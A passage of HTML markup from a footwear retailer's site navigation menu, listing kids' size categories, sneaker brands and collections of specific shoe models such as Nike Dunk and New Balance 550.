href="https://en.aw-lab.com/kids/babies/shoes-%3E-sizes-17-27/"
class="b-menu__sub-link"
title="Shoes &gt; Sizes 17-27"
>
Shoes &gt; Sizes 17-27
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/babies/apparel-%3E-0-3-years/"
class="b-menu__sub-link"
title="Apparel &gt; 0-3 Years"
>
Apparel &gt; 0-3 Years
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/babies/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Babies"
>
All Babies
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/junior/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Junior"
>
Junior
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/junior/shoes-%3E-sizes-28-36/"
class="b-menu__sub-link"
title="Shoes &gt; Sizes 28-36"
>
Shoes &gt; Sizes 28-36
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/junior/apparel-%3E-4-7-years/"
class="b-menu__sub-link"
title="Apparel &gt; 4-7 Years"
>
Apparel &gt; 4-7 Years
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/junior/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Junior"
>
All Junior
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/kids/teens/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Teens"
>
Teens
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/teens/shoes-%3E-sizes-36-41/"
class="b-menu__sub-link"
title="Shoes &gt; Sizes 36-41"
>
Shoes &gt; Sizes 36-41
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/teens/apparel-%3E-up-to-16-years/"
class="b-menu__sub-link"
title="Apparel &gt; Up to 16 Years"
>
Apparel &gt; Up to 16 Years
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/kids/teens/"
class="b-menu__sub-link b-menu__sub-link_all"
title="All Teens"
>
All Teens
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Kids 1">
<div class="b-menu__banner">
   <a class="b-menu__banner-link" href="https://en.aw-lab.com/kids/new-in/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw1d30e864/2024/wk24/KIDS-3-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">KIDS' NEW ARRIVALS </span>
            <span class="b-menu__banner-subtext">Discover more</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Brands'

>
<span class="b-menu__link-text">Brands</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>







<div class="b-menu__sub-column b-menu__sub-column_special">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/adidas/"
class="b-menu__sub-link js-second-category-analytics"
title="adidas"
>
adidas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/asics/"
class="b-menu__sub-link js-second-category-analytics"
title="Asics"
>
Asics
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/birkenstock/"
class="b-menu__sub-link js-second-category-analytics"
title="Birkenstock"
>
Birkenstock
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/converse/"
class="b-menu__sub-link js-second-category-analytics"
title="Converse"
>
Converse
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/crep/"
class="b-menu__sub-link js-second-category-analytics"
title="Crep"
>
Crep
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/diadora/"
class="b-menu__sub-link js-second-category-analytics"
title="Diadora"
>
Diadora
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/dr.-martens/"
class="b-menu__sub-link js-second-category-analytics"
title="Dr. Martens"
>
Dr. Martens
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/hoka-one-one/"
class="b-menu__sub-link js-second-category-analytics"
title="Hoka One One"
>
Hoka One One
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/jordan/"
class="b-menu__sub-link js-second-category-analytics"
title="Jordan"
>
Jordan
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/levi%27s/"
class="b-menu__sub-link js-second-category-analytics"
title="Levi&#39;s"
>
Levi&#39;s
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/munich/"
class="b-menu__sub-link js-second-category-analytics"
title="Munich"
>
Munich
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/new-balance/"
class="b-menu__sub-link js-second-category-analytics"
title="New Balance"
>
New Balance
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/new-era/"
class="b-menu__sub-link js-second-category-analytics"
title="New Era"
>
New Era
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/nike/"
class="b-menu__sub-link js-second-category-analytics"
title="Nike"
>
Nike
</a>
</div>

</div>

</div>



<div class="b-menu__sub-column ">

<div class="b-menu__sub-list">

<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/on/"
class="b-menu__sub-link js-second-category-analytics"
title="On"
>
On
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/puma/"
class="b-menu__sub-link js-second-category-analytics"
title="Puma"
>
Puma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/saucony-1/"
class="b-menu__sub-link js-second-category-analytics"
title="Saucony"
>
Saucony
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/timberland/"
class="b-menu__sub-link js-second-category-analytics"
title="Timberland"
>
Timberland
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/ugg/"
class="b-menu__sub-link js-second-category-analytics"
title="UGG"
>
UGG
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/vans/"
class="b-menu__sub-link js-second-category-analytics"
title="Vans"
>
Vans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/brands/vrl/"
class="b-menu__sub-link js-second-category-analytics"
title="VRL"
>
VRL
</a>
</div>

</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner brands">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/brands/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw588e484a/2024/wk24/KIDS-4-325X184.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">OUR BRANDS</span>
            <span class="b-menu__banner-subtext">See all</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Collections'

>
<span class="b-menu__link-text">Collections</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 

	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/adidas/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="adidas"
>
adidas
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-adizero/"
class="b-menu__sub-link"
title="adidas adizero"
>
adidas adizero
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-campus/"
class="b-menu__sub-link"
title="adidas Campus"
>
adidas Campus
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-gazelle/"
class="b-menu__sub-link"
title="adidas Gazelle"
>
adidas Gazelle
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-samba/"
class="b-menu__sub-link"
title="adidas Samba"
>
adidas Samba
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-sl-72/"
class="b-menu__sub-link"
title="adidas SL 72"
>
adidas SL 72
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-stan-smith/"
class="b-menu__sub-link"
title="adidas Stan Smith"
>
adidas Stan Smith
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/adidas/adidas-spezial/"
class="b-menu__sub-link"
title="adidas Spezial"
>
adidas Spezial
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/converse/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Converse"
>
Converse
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/converse/converse-all-star/"
class="b-menu__sub-link"
title="Converse All Star"
>
Converse All Star
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/jordan/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Jordan"
>
Jordan
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/jordan/jordan-1/"
class="b-menu__sub-link"
title="Jordan 1"
>
Jordan 1
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/new-balance/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="New Balance"
>
New Balance
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-530/"
class="b-menu__sub-link"
title="New Balance 530"
>
New Balance 530
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-740/"
class="b-menu__sub-link"
title="New Balance 740"
>
New Balance 740
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-550/"
class="b-menu__sub-link"
title="New Balance 550"
>
New Balance 550
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-1906r/"
class="b-menu__sub-link"
title="New Balance 1906R"
>
New Balance 1906R
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-2002r/"
class="b-menu__sub-link"
title="New Balance 2002R"
>
New Balance 2002R
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/new-balance/new-balance-9060/"
class="b-menu__sub-link"
title="New Balance 9060"
>
New Balance 9060
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/nike/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Nike"
>
Nike
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/puma/puma-suede/"
class="b-menu__sub-link"
title="Puma Suede"
>
Puma Suede
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://en.aw-lab.com/collections/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://en.aw-lab.com/collections/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://en.aw-lab.com/new-arrivals/">
        <img class="b-menu__banner-image" src="https://en.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">See all</span>
        </div>
    </a>
</div>


 
	
</div>
</div>


</div>


